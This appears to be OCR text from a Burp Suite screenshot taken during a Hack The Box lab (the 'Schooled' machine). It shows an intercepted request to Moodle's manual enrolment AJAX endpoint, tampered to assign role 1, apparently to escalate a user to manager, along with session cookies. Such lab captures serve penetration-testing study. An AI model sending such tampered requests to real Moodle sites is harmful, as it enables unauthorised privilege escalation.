 Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=192hAJwMBp&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
Host: moodle.schooled.htb
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/json
Referer: http://moodle.schooled.htb/moodle/user/index.php?page=0&perpage=20&contextid=0&id=5&newcourse
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: MoodleSession=9uvc59pif6o43v76458b46dimm
Connection: close